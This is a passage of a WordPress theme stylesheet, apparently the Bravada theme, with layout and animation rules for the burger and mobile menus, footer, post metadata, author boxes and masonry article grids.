#access ul li.current-menu-item > a{}

#access ul ul li.current_page_item ,
#access ul ul li.current-menu-ancestor,
#access ul ul li.current-menu-item ,
#access ul ul li.current-menu-parent {}

#access ul li.current_page_item a,
#access ul li.current-menu-ancestor a,
#access ul li.current-menu-item a,
#access ul li.current-menu-parent a,
#access ul li a:hover {}


/* Burger menu */
.menu-burger {
	position: relative;
	float: right;
	width: 42px;
	width: calc(36px + 1em);
}

.hamburger {
	position: absolute;
	top: 0;
	bottom: 0;
	overflow: visible;
	display: inline-block;
	width: 36px;
	height: 20px;
	margin: auto 0 auto 1em;
	border: 0;
	border-radius: 0;
	padding: 0;
	-webkit-transform: rotate(0);
	transform: rotate(0);
	-webkit-transition: .5s ease-in-out;
	transition: .5s ease-in-out;
	background: transparent;
	cursor: pointer;
}

.hamburger:hover {
	background: transparent;
}

.hamburger span {
	display: block;
	position: absolute;
	height: 2px;
	width: 100%;
	border-radius: 3px;
	opacity: 1;
	right: 0;
	-webkit-transform: rotate(0);
	transform: rotate(0);
	-webkit-transition: .25s ease-in-out;
	transition: .25s ease-in-out;
}

.hamburger span:nth-child(1) {
	top: 0;
	-webkit-transform-origin: left top;
	transform-origin: left top;
}

.hamburger span:nth-child(2) {
	top: 9px;
	width: 75%;
	-webkit-transform-origin: left center;
	transform-origin: left center;
}

.hamburger span:nth-child(3) {
	top: 18px;
	width: 45%;
	-webkit-transform-origin: left bottom;
	transform-origin: left bottom;
}

.hamburger:hover span:nth-child(n),
.burgermenu-active .hamburger span:nth-child(n) {
	width: 100%;
}

.burgermenu-active .hamburger span:nth-child(1) {
	-webkit-transform: rotate(45deg);
	transform: rotate(45deg);
	top: -3px;
}

.burgermenu-active .hamburger span:nth-child(2) {
	width: 0;
	opacity: 0;
	-webkit-transform: translateX(-50%);
	        transform: translateX(-50%);
}

.burgermenu-active .hamburger span:nth-child(3) {
	-webkit-transform: rotate(-45deg);
	transform: rotate(-45deg);
	top: 22px;
}


/*--------------------------------------------------------------
	## MOBILE MENU
--------------------------------------------------------------*/

.noscroll { /* to be added to body on mobile */
	overflow: hidden;
}

nav#mobile-menu { /* Actual mobile menu */
	position: fixed;
	z-index: 999; /* two too many */
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	overflow-y: auto;
	overflow-x: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	    -ms-flex-flow: column;
	        flex-flow: column;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	width: 100%;
	height: 100%;
	padding: 2em;
	line-height: 2em;
	-webkit-transform-origin: top right;
	transform-origin: top right;
	opacity: 0;
	-webkit-transition: .5s ease-out all;
	transition: .5s ease-out all;
	pointer-events: none;
	display: none;
}

nav#mobile-menu.burgermenu-active {
	opacity: 1;
	pointer-events: auto;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
}

.burgermenu-active .site-header-bottom.header-fixed .site-header-bottom-fixed {
	border: 0;
    box-shadow: none;
}

.burgermenu-active .site-header-bottom:not(.header-fixed) .site-header-bottom-fixed {
	position: relative;
	z-index: 10001;
}

#mobile-menu .side-section {
	min-width: 400px;
	max-width: 35vw;
	margin: 0 auto;
}

@media (max-width: 480px) {
	#mobile-menu .side-section {
		min-width: 0;
		max-width: 400px;
		width: 100%;
	}
}

#mobile-menu .side-menu {
	max-height: 80vh;
	overflow-y: scroll;
	overflow-x: hidden;
	scrollbar-width: none; /* Firefox */
	-ms-overflow-style: none;  /* IE 10+ */
}

#mobile-menu .side-menu::-webkit-scrollbar {
	width: 0;
	background: transparent;
}


#mobile-menu .side-section-widget {
	margin-top: 1em;
	opacity: 0;
	-webkit-transition: .3s .5s ease-out all;
	transition: .3s .5s ease-out all;
}

nav#mobile-menu.burgermenu-active .side-section-widget {
	opacity: 1;
}

nav#mobile-menu #site-title {
	font-size: 1em;
}

nav#mobile-menu #mobile-nav #site-title a {
	font-size: 1em;
	padding: 5px;
	letter-spacing: 1px;
	-webkit-padding-end: 5px;
	   -moz-padding-end: 5px;
			padding-inline-end: 5px;
}

nav#mobile-menu a#logo > img {
	max-height: 50px;
}

nav#mobile-menu #mobile-nav > li {
	position: relative;
	opacity: 0;
	-webkit-transform: translateY(-30px);
	transform: translateY(-30px);
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

nav#mobile-menu.burgermenu-active #mobile-nav > li {
	opacity: 1;
	-webkit-transform: translateY(0);
	transform: translateY(0);
}

nav#mobile-menu #mobile-nav a {
	display: inline-block;
	margin-right: 1em;
	font-weight: bold;
	text-decoration: none;
	-webkit-transition: .3s ease-out color;
	transition: .3s ease-out color;
}

nav#mobile-menu #mobile-nav ul.sub-menu a {
	/* font-size: .9em; */
}

nav#mobile-menu a span {
	display: inline-block;
}

nav#mobile-menu > div  ul li a:not([href]) { /* Default cursor for menu items with no link */
	cursor: default;
}

nav#mobile-menu > div > ul > li > a {
	position: relative;
	z-index: 9999;
}

nav#mobile-menu ul li {
	position: relative;
	clear: both;
	float: none;
	display: block;
	margin-bottom: 1.75em;
	margin-bottom: min(4vw, 1.75em);
	white-space: normal;
	line-height: 1.1;
}

nav#mobile-menu ul li::before {
	margin-right: 10px;
}

nav#mobile-menu ul li.menu-burger {
	width: 100%;
	margin: 2em auto;
	text-align: center;
	border-radius: 100px;
	background: rgba(0,0,0,.05);
}

#mobile-nav ul li a span {
	/* overflow: hidden;
  	white-space: nowrap;
  	text-overflow: ellipsis; */
}

.dropdown-toggle {
	position: absolute;
	top: 0;
	right: 2px;
	display: inline-block;
	margin: 0;
	border: 0;
	padding: .5em 1em;
	cursor: pointer;
	color: inherit;
	background: transparent;
	-webkit-transform: rotateX(0);
	transform: rotateX(0);
	-webkit-transition: .6s all ease-in-out;
	transition: .6s all ease-in-out;
}

.sub-menu .dropdown-toggle,
.children .dropdown-toggle {
	padding: 0.5 1em;
}

.dropdown-toggle:hover {
	background: transparent;
}

.toggle-on.dropdown-toggle {
	-webkit-transform: rotateX(-180deg);
	transform: rotateX(-180deg);
}

a.toggled-on {
	border-bottom: 3px solid;
}

.dropdown-toggle::after {
	font-family: "iconmeta";
    /* icon in fontfaces */
	font-size: 1.3em;
}

nav#mobile-menu .sub-menu,
nav#mobile-menu .children {
	display: none;
	max-height: 0;
	margin: 1em auto 0.5em;
	opacity: 0;
	-webkit-transition: .5s max-height ease-in-out, .3s opacity ease-in-out, .3s padding ease;
	transition: .5s max-height ease-in-out, .3s opacity ease-in-out, .3s padding ease;
}

nav#mobile-menu .sub-menu.toggled-on,
nav#mobile-menu .children.toggled-on {
	display: block;
	max-height: 1500px;
	opacity: .9;
	-webkit-transition: 1s max-height ease-in-out, .3s .3s opacity ease-in-out, .3s .3s padding ease;
	transition: 1s max-height ease-in-out, .3s .3s opacity ease-in-out, .3s .3s padding ease;
}

nav#mobile-menu #nav-cancel {
	position: absolute;
	z-index: 99;
	top: 0;
	right: 0;
	display: inline-block;
	width: auto;
	/* height: 60px;
	line-height: 60px; */
	padding: 1em;
	font-size: 22px;
	border-radius: 0;
	cursor: pointer;
	color: inherit;
	background: transparent;
}

#mobile-menu .menu-main-search { /* Searchbar in main menu will always be top */
	width: 100%;
}

#mobile-menu .searchform .searchsubmit,
#mobile-menu .searchform:hover input[type="search"],
#mobile-menu .searchform input[type="search"]:focus {
	color: inherit;
}

nav#mobile-menu #smobile {
	display: table;
	margin: 3em auto 1em;
	text-align: center;
}


body.admin-bar #mobile-menu .menu-main-search {
	padding-top: 32px;
}

body.admin-bar nav#mobile-menu #nav-cancel,
body.admin-bar #bmobile {
	margin-top: 32px;
}

@media (max-width: 782px) {

	body.admin-bar #mobile-menu .menu-main-search {
		padding-top: 46px;
	}

	body.admin-bar nav#mobile-menu #nav-cancel,
	body.admin-bar #bmobile {
		margin-top: 46px;
	}
}

@media (max-width: 600px) {
	body.admin-bar.mobile-fixed nav#mobile-menu {
		padding-top: 2em;
	}

	body.admin-bar.mobile-fixed #mobile-menu .menu-main-search {
		padding-top: 0;
	}

	body.admin-bar.mobile-fixed nav#mobile-menu #nav-cancel,
	body.admin-bar.mobile-fixed #bmobile {
		margin-top: 0;
	}
}


/*--------------------------------------------------------------
	# FOOTER
--------------------------------------------------------------*/

#footer {
	position: relative;
	display: block;
	overflow: visible;
	width: 100%;
	padding-top: 2em;
	padding-bottom: 2em;
}

.footer-inside {
	position: relative;
	float: none;
	overflow: hidden;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	    -ms-flex-flow: column;
	        flex-flow: column;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	padding-top: 1.25em;
	padding-bottom: 1.25em;
}

#footer-top .footer-inside::before {
	content: "";
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0 auto;
	width: 100%;
	width: calc( 100% - 5em);
	height: 1px;
	background: rgba(255,255,255,.1);
}

#footer::after {
	display: table;
	clear: both;
	content: "";
}

#colophon a,
#footer a {
	-webkit-transition: color .2s;
	transition: color .2s;
}

#site-copyright {
	display: block;
	float: left;
	font-style: italic;
	margin: 0.5em auto;
}

#footer-separator {
	display: block;
	float: left;
	clear: both;
	height: 0;
	width: 100%;
	margin: .5em 0;
}

#footer a,
#footer a:hover{
	text-decoration: none;
}

img#wpstats {
	display: block;
	margin: 0 auto .5em;
}

/*--------------------------------------------------------------
	## FOOTER MENU
--------------------------------------------------------------*/
.footermenu {
	display: block;
	float: left;
	margin: 0.5em auto;
}

.footermenu > ul {}

.footermenu ul li {
	display: inline-block;
	float: left;
	font-size: 1em;
	line-height: 2.6;
	white-space: nowrap;
	-webkit-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
}

.footermenu ul li span.sep {
	visibility: hidden;
	margin: 0 .5em;
	font-weight: bold;
}

.footermenu ul li:last-child span.sep {
	display: none;
}

.footermenu ul li a {
	position: relative;
	display: inline-block;
	margin: 0 7px;
}

/*--------------------------------------------------------------
	## FOOTER WIDGET AREA
--------------------------------------------------------------*/
#colophon {
	position: relative;
	width: 100%;
}

#colophon-inside {
	float: none;
	display: block;
	display: -webkit-box;
	display: -ms-flexbox;
	-webkit-box-flex: 1;
	-moz-flex: 1;
	-ms-flex: 1;
	display: flex;
	flex: 1;
	-ms-flex-flow: row wrap;
	-webkit-box-orient: horizontal;
	-webkit-box-direction: normal;
	flex-flow: row wrap;
	overflow: hidden;
	height: 100%;
	min-height: 100%;
	max-width: 100%;
	margin: 3em auto 0;
}

#colophon .widget-container {
	position: relative;
	float: left;
	display: block;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-moz-flex-direction: column;
	-ms-flex-direction: column;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	flex-direction: column;
	padding: 3em 2em 0;
}

.footer-center .footer-widget-inside {
	display: table;
	margin: 0 auto;
}

@media (max-width: 640px) {
	.footer-center .footer-widget-inside {
		width: 100%;
	}
}

#colophon .footer-four .widget-container {
	width: 25%;
}

#colophon.footer-four .widget-container:nth-child(4n+1) {
	clear: both;
	padding-left: 0;
}

#colophon .footer-three .widget-container {
	width: 33.333%;
}

#colophon .footer-three .widget-container:nth-child(3n+1) {
	clear: both;
	padding-left: 0;
}

#colophon .footer-two .widget-container {
	width: 50%;
}

#colophon .footer-two .widget-container:nth-child(2n+1) {
	clear: both;
	padding-left: 0;
}

#colophon .footer-one .widget-container {
	clear: both;
	width: 100%;
	padding-left: 0;
	padding-right: 0;
}

.footer-all .widget-container {
	-webkit-box-flex: 1;
	-moz-flex: 1;
	-ms-flex: 1;
	flex: 1;
}


/*--------------------------------------------------------------
	# CONTENT
--------------------------------------------------------------*/

.main h1,
.main h2,
.main h3,
.main h4,
.main h5,
.main h6 {
	margin: 1em 0 .5em;
}

.entry-content h1, .entry-summary h1,
.entry-content h2, .entry-summary h2,
.entry-content h3, .entry-summary h3,
.entry-content h4, .entry-summary h4,
.entry-content h5, .entry-summary h5,
.entry-content h6, .entry-summary h6 {
	margin-top: 1.5em;
	line-height: 1.2;
}

.entry-content h5,
.entry-content h6 {
	font-weight: bold;
}

.entry-content > h1:first-child,
.entry-content > h2:first-child,
.entry-content > h3:first-child,
.entry-content > h4:first-child,
.entry-content > h5:first-child,
.entry-content > h6:first-child {
	margin-top: 0;
}

.main article ul:not([class]),
.main article ol:not([class]) {
	margin-left: 2em;
}

.main table {
	max-width: 100%;
	width: 100%;
	margin: 0 0 2em 0;
	border: 0;
	vertical-align: top;
}

.main tr {
	vertical-align: top;
}

.main .alternate {}

.main th{
	font-weight: 600;
}

.main th,
.main td {
	padding: .75em;
}

.bravada-stripped-table .main td {
	border-top: 1px solid transparent;
}

.bravada-stripped-table .main tr.odd {
	background-color: transparent;
}

.bravada-bordered-table .main th,
.bravada-bordered-table .main td {
	border: 1px solid transparent;
}

.bravada-stripped-table .main th,
.bravada-bordered-table .main th {
	border-top: 1px solid transparent;
}


.bravada-stripped-table .main thead th,
.bravada-bordered-table .main thead th {
	border-bottom: 2px solid transparent;
}

.bravada-stripped-table .main thead th {
	border-top-width: 2px;
}

.entry-content,
.entry-summary {
	clear: both;
	word-wrap: break-word;
}

.entry-content::after,
.entry-summary::after,
.content-masonry::after {
	content: "";
	clear: both;
	display: block;
}

.content-masonry .entry-content,
.content-masonry .entry-summary {
}

.content-masonry .entry-meta {
	padding-top: 2em;
	padding-bottom: 0.5em;
	padding-left: 2em;
	padding-right: 2em;
}

.content-masonry .entry-meta.aftertitle-meta {
	padding-bottom: 1em;
}

.content-masonry .entry-after-image .entry-meta {
	padding-top: 0.75em;
	padding-left: 0;
	padding-right: 0;
}

.main .entry-summary p:last-child {
	/*margin-bottom: 1em;*/
	margin-bottom: 0;
}

.entry-summary .excerpt-fade {
	width: 3em;
	height: 1em;
	display: inline-block;
	position: relative;
	margin-left: -3em;
	line-height: 1.5;
	background: linear-gradient(to left, white 50%, transparent);
}

.entry-content fieldset {
	margin: 0 0 2em 0;
	border: 1px solid transparent;
}

.entry-content fieldset legend {
	font-weight: bold;
}

.entry-content blockquote.left {
	float: left;
	width: 33%;
	margin-right: 2em;
	margin-left: 0;
	text-align: right;
}

.entry-content blockquote.right {
	float: right;
	width: 33%;
	margin-right: 0;
	margin-left: 2em;
	text-align: left;
}

/*--------------------------------------------------------------
	## PAGE TITLES
--------------------------------------------------------------*/
.main .page-title {
	float: none;
	display: block;
	margin: 0;
	padding-bottom: .1em;
}

.main .page-title:only-child {
	padding: 0;
}

.main .pad-container p:last-child {
	margin: 0;
}

.entry-title {
	margin: 0;
	padding: 0;
	line-height: 1.2;
	word-wrap: break-word;
}

.single .main .entry-title {
	padding: 0 0 10px 0;
	/* margin-top: -5px; */
}

.entry-title a {
	-webkit-transition: all .25s ease-out;
	transition: all .25s ease-out;
}

.entry-title a:link,
.entry-title a:visited {
	color: inherit;
	text-decoration: none;
}

.main #comments-title,
.main .entry-title {
	margin: 0;
}

.main #content-masonry .entry-after-image {
	padding: 2em;
	padding-top: 0;
}

.main #content-masonry .post-thumbnail-container + .entry-after-image {
	padding-top: 2em;
}

/* One column magazine layout */
@media (min-width: 720px) {

	.bravada-magazine-one .main #content-masonry article.has-post-thumbnail .article-inner {
		display: -webkit-box;
		display: -ms-flexbox;
		display: flex;
		-webkit-box-align: center;
		    -ms-flex-align: center;
		        align-items: center;
		-webkit-box-pack: center;
		    -ms-flex-pack: center;
		        justify-content: center;
	}

	.bravada-magazine-one .main #content-masonry .post-thumbnail-container {
		float: left;
		width: 40%;
	}

	.bravada-magazine-one .main #content-masonry .post-thumbnail-container + .entry-after-image {
		position: relative;
		left: 0;
		float: left;
		width: 60%;
		margin-top: 0;
		margin-right: 0;
		padding: 15px 30px;
		padding: min(15px 5%) 30px;
	}

	.bravada-magazine-one .main #content-masonry .entry-title {
		width: 100%;
		padding: 0;
	}

	.bravada-magazine-one .main #content-masonry .entry-title::before {
		content: none;
	}

}

/*--------------------------------------------------------------
	## POST METAS
--------------------------------------------------------------*/
.entry-meta {
	clear: both;
	overflow: hidden;
	margin: 0;
	padding: 0;
}

.entry-meta:empty {
	/* display: none; */
}

.entry-meta em {
	display: inline-block;
	font-style: normal;
}

.entry-meta > span {
	position: relative;
	display: inline-block;
	margin-right: .5em;
}

body:not(.single) .entry-meta > span {
	margin-right: .1em;
}

body:not(.single) .entry-meta .sep {
	padding-left: .5em;
	opacity: 0;
}

.entry-meta > span.tags .sep {
	opacity: 1;
	padding-left: 0;
}

.entry-meta > span.tags > a {
	margin-right: 0.35em;
}

body:not(.single) .entry-meta.aftertitle-meta > span:not(:last-child)::after {
	content: '\00B7';
	position: relative;
	margin-left: .5em;
	font-weight: bold;
}

.hentry-featured .entry-meta.aftertitle-meta > span:not(:last-child)::after {
	display: none;
}

.single .entry-meta > span {
	vertical-align: middle;
}

.single .entry-meta:not(.entry-utility) .sep {
	padding: 0 .3em;
}

.single .entry-meta:not(.entry-utility) .sep::after {
	content: '\00B7';
	position: relative;
	font-family: 'iconmeta';
}

.entry-meta span a {
	position: relative;
	/* border-bottom: 2px solid transparent; */
	-webkit-transition: .25s all ease;
	transition: .25s all ease;
}

.entry-meta .icon-metas:not(.icon-comments) {
	display: none;
}

.entry-meta .updated {
	display: none;
}

.entry-meta .author-avatar {
	position: relative;
	overflow: hidden;
	display: block;
	margin: 0 auto;
	/* top: .5em; */
	line-height: 0;
}

.entry-meta .author-avatar .avatar {
	width: 4em;
	height: 4em;
	border-radius: 100%;
	margin-bottom: 8px;
	border: 2px solid #BBB;
	border-radius: 100px;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.entry-utility {
	float: none;
	clear: both;
	overflow: visible;
}

.entry-utility span.bl_bookmark {
	display: inline;
	float: none;
	padding: 0;
}

.post-continue-container {
	overflow: hidden;
}

.comments-link {
	float: right;
	position: relative;
	display: inline-block;
}

.comments-link a {
	-webkit-transition: .2s ease-out color;
	transition: .2s ease-out color;
}

.single .comments-link {
	float: none;
}

.single .comments-link i {
	display: none;
}

.single .comments-link a {
	padding: 0;
}

.article-inner .entry-header {
	position: relative;
}

.main .article-inner > header {
	display: none;
}

#container#container .page-header.pad-container {
	margin-bottom: 2.5em;
	padding: 2em;
}

body:not(.page-template-template-blog) .page-header.pad-container {
	display: none;
}

body.bravada-desc-in-content.archive .page-header.pad-container {
	display: block;
}

body.bravada-desc-in-content.archive .page-header.pad-container .page-title {
	display: none;
}


body.page-template-template-blog .page-header.pad-container .page-title {
	display: none;
}

.page-header.pad-container:empty {
	display: none;
}

.entry-meta abbr,
.entry-utility abbr {
	border: none;
}

.entry-meta abbr:hover,
.entry-utility abbr:hover {
	border-bottom: 1px dotted transparent;
}

.entry-meta span i::before {
	cursor: default;
	-webkit-transition: .6s all ease-in-out .2s;
	transition: .6s all ease-in-out .2s;
}

.tag-links {
	margin-left: 2em;
}

span.edit-link a.post-edit-link,
span.edit-link a.post-edit-link:hover,
span.edit-link .icon-edit::before {
	margin: 0;
	padding: 0;
}

span.edit-link:hover {
	opacity: 1;
}

span.edit-link .icon-edit::before {
	font-size: 0.8em;
}

.entry-meta > span.edit-link {
	border: 1px dashed;
	padding: 0 10px;
	float: right;
}

.single .entry-meta > span.edit-link {
	font-size: 0.8em;
}

/* ## Header titles */
#header-overlay {
	position: absolute;
	z-index: 1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

#header-page-title {
	position: absolute;
	z-index: 11;
	right: 0;
	top: 0;
	bottom: 0;
	left: 0;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	    -ms-flex-flow: column;
	        flex-flow: column;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	-webkit-box-pack: center;
	    -ms-flex-pack: center;
	        justify-content: center;
	width: 100%;
	height: 100%;
	padding: 0 2em;
}

#header-page-title-overlay {
	position: absolute;
	z-index: -1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

#header-page-title #header-page-title-inside {
	margin: 0 auto;
	padding: 2em 2em;
}

#header-page-title .entry-title {
	position: relative;
	margin: 0.1em auto 0.3em;
	text-align: center;
	/* opacity: 0; */
	/* -webkit-animation: .5s .15s animation-fadeIn forwards;
	animation: .5s .15s animation-fadeIn forwards; */
}

#header-page-title #breadcrumbs-container {
	position: absolute;
	left: 0;
	right: 0;
	top: auto;
	bottom: -10px;
	margin: auto;
	text-align: center;
	line-height: 1.3;
	opacity: 0;
	-webkit-animation: .5s 1s animation-fadeIn ease-out forwards;
	animation: .5s 1s animation-fadeIn ease-out forwards;
}

#header-page-title #breadcrumbs {
	width: 100%;
	margin: 0;
	padding: 0;
}

#header-page-title .icon-bread-home::before {
	margin-left: 0.3em;
}

#header-page-title #breadcrumbs-nav > a i {
	color: inherit;
}

#header-page-title #breadcrumbs-nav > a,
#header-page-title #breadcrumbs-nav > span {
	display: inline-block;
	margin: 0 1px;
	/* border-left: 2px solid rgba(255,255,255,.5); */
	padding: 5px 10px;
	font-size: 0.9em;
	color: inherit;
	background: rgba(255,255,255,.2);
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
	opacity: 0.5;
}

#header-page-title #breadcrumbs-nav > a:hover {
	opacity: 0.75;
}

#header-page-title .byline {
	position: relative;
	clear: both;
	display: block;
	overflow: hidden;
	max-width: 70%;
	min-width: 300px;
	margin: 1.5em auto 1em;
	font-size: 1em;
	text-align: center;
	opacity: 0;
	-webkit-animation: .5s .45s animation-fadeIn forwards;
	animation: .5s .45s animation-fadeIn forwards;
}

#header-page-title .byline:empty {
	margin: 0;
}

@media (max-width: 640px) {
	#header-page-title .byline {
		max-width: none;
		min-width: 0;
	}
}

#header-page-title .pretitle-meta {
	position: relative;
	opacity: 0;
	text-align: center;
	-webkit-animation: .5s .05s animation-fadeIn forwards;
	animation: .5s .05s animation-fadeIn forwards;
}

#header-page-title .aftertitle-meta {
	margin-bottom: 1em;
	text-align: center;
	opacity: 0;
	-webkit-animation: .5s .25s animation-fadeIn forwards;
	animation: .5s .25s animation-fadeIn forwards;
}

#header-page-title .category-metas a {
	border-bottom: 1px dotted;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

#header-page-title .category-metas a:hover {
	border-bottom-color: #FFF;
}

#header-page-title .icon-date {
	font-size: 0.833em;
}

#header-page-title .date {
	font-size: 0.9em;
	text-transform: uppercase;
	letter-spacing: .4em;
	opacity: .5;
}

#header-page-title .author-container {
	margin: 2em auto;
	font-weight: 300;
	letter-spacing: 0.5px;
}

#header-page-title .author-container > .author {
	display: inline-block;
}

.author #header-page-title .avatar {
	display: table;
	margin: 0 auto;
	border: 2px solid #BBB;
	border-radius: 100px;
}

.meta-arrow {
	position: absolute;
	z-index: 15;
	left: 0;
	right: 0;
	bottom: 80px;
	width: 100px;
	height: 65px;
	margin: 0 auto;
	text-align: center;
	font-size: 1.5em;
	font-weight: 300;
	color: inherit;
}

@media (max-width: 1200px) {
	.meta-arrow {
		/* display: none; */
		bottom: 50px;
	}
}

body:not(.bravada-fullscreen-headerimage) .meta-arrow {
	display: none;
}

a.meta-arrow:hover {
	color: inherit;
}

.meta-arrow > i {
	margin: auto;
}

.meta-arrow > i::before {
	-webkit-transform: translateY(0);
	        transform: translateY(0);
	-webkit-animation: meta-arrow 2.2s ease-out infinite;
	animation: meta-arrow 2.2s ease-out infinite;
}

@keyframes meta-arrow {
	60% {
		opacity: 0;
		-webkit-transform: translateY(20px);
		transform: translateY(20px);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateY(20px);
		transform: translateY(20px);
	}
}

@-webkit-keyframes meta-arrow {
	60% {
		opacity: 0;
		-webkit-transform: translateY(20px);
		transform: translateY(20px);
	}
	100% {
		opacity: 0;
		-webkit-transform: translateY(20px);
		transform: translateY(20px);
	}
}


/*--------------------------------------------------------------
	## AUTHOR INFO
--------------------------------------------------------------*/
.author-info {
	clear: both;
	display: block;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	    -ms-flex-align: center;
	        align-items: center;
	overflow: hidden;
}

.single .author-info {
	margin: 4em 0;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	padding-top: 3em;
	padding-bottom: 3em;
}


.author-info .author-avatar {
	display: table;
	float: left;
	height: 80px;
	width: 80px;
	margin: 0 auto;
	line-height: 0;
}

.author-info .author-description {
	overflow: hidden;
	width: 100%;
	margin-left: 40px;
}

.author-description .page-title span {
	position: relative;
}

article .author-info {
	clear: both;
	overflow: hidden;
	margin: 2.5em 0 0;
	border-top: 1px solid transparent;
	border-bottom: 1px solid transparent;
	padding: 1.5em 0;
}

.author-info .avatar {
	position: relative;
	top: 0;
	display: block;
	padding: 4px;
    box-shadow: 0 0 10px rgba(0,0,0,0.15);
	border-radius: 50%;
	-webkit-transition: .3s ease-out all;
	transition: .3s ease-out all;
}

.author-info:hover .avatar {
	top: -5px;
	padding: 0;
}

.author-info .author-link {
	font-size: .9em;
	opacity: .5;
}

.author-info .author-link a {
	color: inherit;
}

.author-description .author-text {
	margin: 1em auto;
	text-align: justify;
	line-height: 1.5;
}

@media (max-width: 640px) {

	.author-info {
		-webkit-box-orient: vertical;
		-webkit-box-direction: normal;
		    -ms-flex-flow: column;
		        flex-flow: column;
		padding: 1.5em;
		text-align: center;
	}

	.author-info .author-description {
		margin-left: 0;
		text-align: center;
	}

	.author-description .author-text {
		text-align: center;
	}

}

/*--------------------------------------------------------------
	## ARTICLES
--------------------------------------------------------------*/

article.sticky .date {
	display: none;
}

article.hentry,
.main .content-widget {
	display: block;
	overflow: hidden;
	margin-bottom: 2em;
}

.single article.hentry,
.page article.hentry {
	overflow: visible;
}

article.hentry .article-inner {
	clear: both;
	display: block;
}

#content-masonry {
	margin-right: -2%;
	margin-left: -2%;
}

@media (min-width: 1024px) {
	.bravada-magazine-three #content-masonry {
		margin-right: -1%;
		margin-left: -1%;
	}
}

#content-masonry article.hentry {
	display: block;
	overflow: hidden;
	margin: 0;
	margin-right: 2%;
	margin-bottom: 4%;
	margin-left: 2%;
}

@media (min-width: 1024px) {
	.bravada-magazine-three #content-masonry article.hentry {
		margin-right: 1%;
		margin-bottom: 2%;
		margin-left: 1%;
	}
}

.bravada-magazine-one #content-masonry article.hentry {
	width: 96%;
}

.bravada-magazine-two #content-masonry article.hentry {
	float: left;
	width: 46%;
}

.bravada-magazine-two #content-masonry article.hentry:nth-child(2n+1) {
	clear: both;
}

.bravada-magazine-three #content-masonry article.hentry {
	float: left;
	width: 31.33333333%;
}

.bravada-magazine-three #content-masonry article.hentry:nth-child(3n+1) {
	clear: both;
}

#content-masonry article.hentry .article-inner {
	padding: 0;
}

article.hentry .post-thumbnail-container {
	position: relative;
	display: block;
	overflow: hidden;
	width: 100%;
	line-height: 0;
}

body:not(.single) article.hentry .post-thumbnail-container::after {
	content: "";
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	margin: auto;
	opacity: 0;
	-webkit-transition: .3s opacity ease-out;
	transition: .3s opacity ease-out;
}

body:not(.single) article.hentry .post-thumbnail-container:hover::after {
	opacity: 1;
}

article.hentry .post-thumbnail-container > .responsive-featured-image {
	display: inline-block;
	margin: 0 auto;
	width: 100%;
	text-align: center;
}

.bravada-cropped-featured .main .post-thumbnail-container picture.responsive-featured-image {
	display: none;
}

.bravada-responsive-featured .main .post-thumbnail-container a.post-featured-image {
	display: none;
}

.post-thumbnail-container .featured-image-overlay {
	position: absolute;
	z-index: 1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

.post-thumbnail-container .featured-image-overlay::before,
.post-thumbnail-container .featured-image-overlay::after {
	content: "";
	position: absolute;
	z-index: 1;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	opacity: 0.3;
	pointer-events: none;
	-webkit-transition: 0.2s ease-out all;
	transition: 0.2s ease-out all;
}

.post-thumbnail-container .featured-image-overlay::after {
	opacity: 0;
}

.post-thumbnail-container:hover .featured-image-overlay:before {
	opacity: 0;
}

.post-thumbnail-container:hover .featured-image-overlay:after {
	opacity: 0;
}

.post-thumbnail-container .responsive-featured-image {
	/* -webkit-transform: scale(1.05);
	transform: scale(1.05); */
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.post-thumbnail-container:hover .responsive-featured-image {
	-webkit-transform: scale(1);
	transform: scale(1);
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

.post-thumbnail-container .featured-image-overlay a {
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
}

/*--------------------------------------------------------------
	## ARTICLE ANIMATION
--------------------------------------------------------------*/

article.hentry {
	-webkit-backface-visibility: hidden;
	        backface-visibility: hidden;
	opacity: 1;
	-webkit-filter: none;
	filter: none;
	-webkit-transform: translateY(0) scale(1, 1) perspective(1000px) rotateX(0) rotateY(0);
	transform: translateY(0) scale(1, 1) perspective(1000px) rotateX(0) rotateY(0);
	-webkit-transition: .5s opacity ease-in-out, .5s transform ease-in-out, .5s filter ease;
	transition: .5s opacity ease-in-out, .5s transform ease-in-out, .5s filter ease;
}

body:not(.bravada-landing-page):not(.bravada-lazy-noanimation) #content img[loading="lazy"] {
	opacity: 0;
	-webkit-transition: .2s ease-out all;
	transition: .2s ease-out all;
}

body:not(.bravada-landing-page) #content img[loading="lazy"].animate-lazy {
	opacity: 1;
}

/* Article Fade */
.bravada-article-animation-fade .animated-onscroll {
	opacity: 0;
}

/* Article Slide */
.bravada-article-animation-slide .animated-onscroll {
